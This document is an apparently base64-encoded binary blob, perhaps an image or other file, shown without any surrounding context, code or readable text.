l9/Pn17yeiv0cIHihqgaEWTDBBBAYO0kADhBA6iAENMmAwhB56cCKMQS4sZZppqvHQQw459MUX20a0jbRSLKnkjDCwwMKHHlrgo5YsCgLgQQYeUqihhiBK5QeKsGDBI45AMtKjk5JUkoaVbropJ5qc/[base64]/YXpJxDx1v7pmPvv3KNVcJHvLrgQciBHTIwBY0eJDBBgOwF8IFM2ihQgzrcMKSUzr8MMRpXiOROhR5W7HFinwYsA0+WjCoQREOZGhBEXzAohMw/oI88mOQaVByZJJSktIlKms6GWUoIxhgCC5ilnlmKaIQyiikkopzTKdchnlmoLcgAwi2ipAKhgGqAFpmONxYc06mOlhghaVjFropqfK0Qa21boBhAbDDFntssjtQioIVVlF7bbaDUUUFBeKWe265KaCAbro7YMwFCiqommkhDK1gcMILN/xwxBNXvIIVVqiACudQYY02ZJldzlZccx1kj+DOIASS4nxtdtjSrFOWPVifPXbZZZ+9DXTeyqOWs/HIwxbb85SLvNv34hOX3HODvy9d/FpgtweH3wVS3nnrDQAACCXUYN8esCgPizBk4XDgEA1eNuHvWHSxonhzNOF5/hxN+CLeix/yoZM2TMACjJDrp0EJOfLXf3/++9/fCpFgpAyHIGABCygHlu1ADgRExCEQuMAClsFJMsmISlwWB3fkQ4Mb5GA8FEEDnJHALGLBWllucMEMclCF/siFGtbEFKStYoMp1OA/[base64]/sYjAg+SB6EWBCFe94JQgxIEvQUtaF8+cAIgwxCGUpzCPSDqnokQJosUVSIQ4nuRwyLkIHspCAypaMGAMNYCLHBiDxUZRBHsB7JP6EOb2+RmN73JzU+Q5BDf1CYulNASmVyDm7ggAi64iYgJUpBJO3CZIaZ4zyj2QxhW+NII2aQzPUWgAoaAIj7/AcV+yCMRTfFJERJgN4hGdAEVcIZBo9gOKqggonZLQBC+BjYKqECjEP3AKix6UDiMdKMw2BqYJpC2kxoUilAURxRUwIWCxlSMO+WpBnNhBsKQwIs4jekx3lCFnMZUqUtVKhT58QxdTEcWeMwjczInrfKAYQ+f/[base64]/lCo0Wxg3b7FQbvb3S5B/+EPdkzRH/Gwona5kITuoiEFVNOuIaSwhe6646T5MAR3uVsIN8TppRVl6j39sQ893FS6/SWwFKmbiKBy4IsDnqJRkVpgCBPYH/MA/[base64]/GBjTB9VgO9TBQXckoQrO6DQt2sHBpu70H9lY6FL2G+HvAlgHPYR1hA+c4AUX9aiOrnWtJ1xhK2MYy44AjSUIYQnd8CZ25AEO/[base64]/u1hj3Wz+z7rSle7yteQedsIR66MUAakt2QXKdYRqKgEa3rRy1cN/MoFtyzCydflEKResxB6CLz9GgIfBOIUdQhDIMK1aX+oIxVfIILHQbYDPn9C+MP/hAEN6GeSj8QK+esmLuQwQJWv3CY2oMDLhnB97MMsGDp1x9GzPwQ0SIFx3yc/9pW2fZ2qQhJ8uEJUgo5P+og3HlOMBzem2A9uFH0LXFBHLujx9SlyOqhbAf6CsP8iAxmQIQBcqltTjPczqK5bQFiLv38IO1hAEdDwDNA4O9BAjwy0HTDwnGABHeQYhBNznTuqNhWTjdZoDWybjbzTNhZrMWz5O8B7K7i6/pXdcY9l2AZvQLzEK5f+4AFRaiYGaQgTYBDJKwgkkxDLkxDYcxEsqARCOIV+cw3Qmw3REza1MzgwMD0uaybVU71mMkIl84E64IVKqL1SCBd8EK9I2Ij6KYPmo4mUCAmSsC1wKgng46ZDUImUiz6We4kiQBs5cgdETMQMaipFVMRVoJpGjMRG9Lp/yKB+CIUuuC4beECi8y/xqgfxggd/6L4q+AZx6AcJ/AcBdDUCFLp9QECTSsWTujUOqBROvKcIlEUJWzoLxMDaUZHP0JbxkJYQ1J2ugp0UQzG9i0G7g0FmZEHo4ISu+o6+6zsaeyty0yTeqQYf9IYgLBciRJfi/[base64]/QjHIiTHAjHHG4GeJhSQwsq3CzHBU5BH2HCNe1SkhNnH8+jHLQvD/jJEHjEzwnjpEScoBTUMBMrUMXsIFwNLhSfAJo4sA//JHwLSHzrkptkiiT7cpkMQiR0oA9csAyvgrXUigtx6zZtASZWUwJZ8yZh0oaaoyXvCB4f8LnzIKXg4B/rLPylSBykAo3w6h+HsNZ+8gagzwHFoztxsyks7SltUSgjcNe20KOEULwojBaoMD7+rSkIAAx/wFfV4T+T4HK8sSxwjq7FkRq+8T2yDlhbzNhz8T7fcQW6MS7n0D3EcpS5DpVWyEehZxwxwJdhTJQawPArRGCgLzFghTL2zslsxNhcrPSlsmAqpkIr4gcf8j4GcHicIhIO0zA3hkG2IUW94wyhS/ofVcq1uKgPgiq1rKAM/ozPU5EiRsAKQ/AQi8DN2wgWQtILpo4CUlMXd1MXeXApOHE9NO6goigdQNDDolCJ2QIMtUMl+QEUAnE4Y0IHslDByoII48DpMe1M4jVNOi6kG7E6rY0qD8gd64Ac+7dM+pYd+QESr8wc+3VM/9dPyHI9AqIO2alTa2QMXyaRgmdT81E9LtVS8w9RH6k//xMbb0ZZtEVBu9MYCVZcDVQJ4M594ycuCOCwssLwGaccg8IEQmNAMyLczOI1KcA5XkRXJ2g0PTUwvbBEXQa2KGFEfCAIwmNVm+sLpKUgs4IWDPA1Z2IZpcMH3uAcDq4XO7AiO/tgB5LOCHYWtayDSHA1Sbio5ELCC2dxRdgq5OWNSmKC+J03FKJXFKVUKGICDgnpTKlIqOPUvWpAER6shpuLJ/[base64]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[base64]/Z8BtlLrhwgw19wVDBJevV9lgiulbm2VzzcaZsZvFwQ5pp6/ETiz/mMPIBbXXJtq1dt723/ltvlOEwwQADVJCuuuuyu24OQERBiznmjFPvOPOYQ4sqcVTAhTuy5tOMJJIgM84+9iIsT3cbFPAdBMYNN8EEHXCQwBDENtZeuLJyzGx9/9xHCoH79ecfgIEUSCAhBu7kiCwJjkijgxLaWLONF2KYooYeruiQhz+DGLOGKBKtM88vu5j0yyt+OLONOPoYtY9PiLlHHVi08AOSGYgAyYMdEnK1E1iEEUYdMLrc0EdOjO3RGR/FdMYeZMookSUtA4pRmxzpHadJf3sUhtsLKboHGD34kAEWPjkSBsrboNPgMlgmuihHjmxzx6RHXdr5UplqampSnoIgKqZceUWDV6im/iqx665HQMEAhsh6Ww6vT7xXAufy3jsFvtoAw+wYOwYZspZ9tltn09En7Wn/aIftB6vU1i184E5HF2++3YBDuSus4o7445Nfvjv55HP+LlfY4IX773txRQ4frGDIvxz/[base64]/gYntz2wKQxF6oETULGTIFWiFKhIhkM4QYhFFU5vckuG5orCOc8hEnRtER1SrFK6UenjGqgjFQjecSrWleUGCxjACoZQBQR6knrxcccWPnnAKkghCjdgAQENsYpXwnIVqriFGxAzvPgY63jgI5Y/+rE86DXvLvUozWn6AQ/6XCtborSL9aiDvYyNq3vfg2AE/bEPVhQgm9osQAMmQL9LnE+C+ZBEBwJoToaBZ4BcCIb5yCeJ9DRQe+6hpgQ145hgUlA/F9TgyTi4Ew9OhGkLMhHNSFhCCaWIZysCIwt99iGhyYygOMtZhjyUIKQpDWYM6sU0KHQjH/YIiF8YaRsE/uEITrRhSkYMQRBSsYwKMREiTiSEFDMoN5S1rBQ1FCNPbUiRlf0TJx4xIxb19qYMCqlNSu0IkloABgcFomx/sEQpFvXHLHJEqWfgRCFpUIZPgDWsYoUkUt4h1rN+4hBE4Asj9UG6HUASFyAAFSUtiRRc0GAHLDhLETQ5hPC1M550SZ/58hGPRRBBAc5qjD+woQYh3BI+udSVZVQRTHzE45f+wEdd4nEOYhqWG8ich2uWya3ZXA831Nxe93g1gctIsC7WxOY2uamAAfxVsPBxhyGEQILfnjOA6tTtMd6gnvg8ULL8WC5zm7vcdDhjPfacIDgq+J998nNAKftni2AW/[base64]/SwkQjILgaXxqPsYkHzy2KBNjPMaY0MTEuXZtbmmeJSg/dcC1snQ++atYXAJqsQDN3GJx/BkAIHfgvccw43PsU9LnySSx12uCEKila0GxrtaCkwGT4UFFAdsHsy/u0KyEATvlIpHBpCCHnUZjvcxkETulCfordnPxNae9373l6s+qIIWloLG5QMQkEOvzx6gkhHymuqHe6py/CGN5bRCUcI4g/[base64]/J9DwGbRuDV0bZyRBBypQgQ6a7vSm/[base64]/B/wyEXJwXdyb9UlHypfc5td8NqX41LO2Zx5zYtvl/QVQgg977OfvdOABDxv6MYt+jx3ewlDAGAACqAhXMIq5IPH/iwLZ4XMf1RayWRXP/[base64]/uxZn5Giz/mcAuQfdRAdcvUffKBP/qBP/[base64]/tf+seLGROXUTR0w1QU/[base64]/sGTyGWKWSRZkyKQiroAqtENd4EM9SIJ0/AM3nANowMM5xINpXMso9AN9RCJjDWVdgAt13gUmes80beI4kAEF0Bx+Np8w/[base64]/oFZQRBCtzZbpgCGoQnWGoGP9gBdvQSx81DK+SAKjCWOJCBpybfKKABBPWSfnpPBwhBeAKT/[base64]/[base64]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[base64]/rQGOQV0ktEJQgSCgLLYA0WsdM4vlWGdHZEDDbyEC9/iYgc7oMEOEPFbXHyinvbsSBqKgBGUEKG5GEnuOa2wT6DRACXYZQFMNhDQgRL0GQZFKFawodBCqRRRN4jhBBZAARW8F77xha8O6BtfHajgvvLV737529/36iAKXihCE58IK8XRA8H04EeC41EPBz84wRGWMD/4EY+aGgamHJCpArjQ038c4zIeXhytHieUnxC1qL6pYx3tmNRw3Ut8qnVqJ5KjjnbMNZTR4p4hIbGHcXr1ddwS67eEw4xm1GJ4lVRHM9jhO2UtC1I+uek/uraOVAwCC2D16/N+FdjpIa96/oZVwikUVCHGbq97j+Wlbn55pBOBwQmkMFJCVjkjGnXWszhCLf1E+7FpHnNY1/RRjuwRylRA4g/fTOSVFojOjuCWnTTILUfeoQThbomfybWgR97RaZNUt9OetoJGHghBfmo3Kdjtbge/[base64]/onRe5hBcH+sI1oYcg6HkuEIce7ndafM7JDNugxv9K6Sw3Nrk5XlZNLBFR+BrCuVbeqPe4izP/Xi8rC8vC9+FVbMSqgPv5pzZjR7rz6QZTOTRkvZPJCCRQwZK8XsXCMb7UisoKXf2NPn5yGZNnxQ8lElAtQLb9zDGx6qxB/QYY9SRIRmjb7tpPUhBys0sO9lcKd1OYKLNCQX8IRPQxlGsviOPPDULEB1UijA6lb/IzGwPmjWysu1EksqbFzxE017jtN8tOPGN20HO9xR03zEIx43/Tc7TF9729/+9v4QRyLotqou3gUqG9gACWxwAxfoIAnJV/7ykw8HIZAA+tEn/gHZ5E2YDG+4w4TBd0+/1oooSCId8xD/+MXPD6RJynFwgQf52T+PcQjD4Q+/[base64]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[base64]/8GGA8iv/8B+YdbEC1x6qK26AAipgCLYAT6qA9LegCoagCsjgCmRIUb5CBrhVKOSBFbziL3AgBSqA9HN/CHZ/96tACqJgLDEc+iZAw+vC/hA+4MMvLG+cYQtyQAbs3Slwhd4Y40fvgnnxQgpYzWu6wQ10oOA1Qxhm0XEgVh5coWLCpcvoyFymWTepGWTt6HMgoY7sbx2g3P6IgwM/SX1zB63YoeYIGCCYMVu27FYzg8vUNVPIsJlAgw5rNat1qyKzWwVvqVO4UJ2/fPn+iRSZjJAjWadSnkLFkmWvl9OqydyGDt0OJUp27KjBk+eMn4Ribhta05tRe0iNGkU3dJvMasmSvUR1CpIjQoQGadW6p+ugSpUIWSpFthQpWH/+DCK0sqVblbLiOpqLte7Wr2Dvaq2k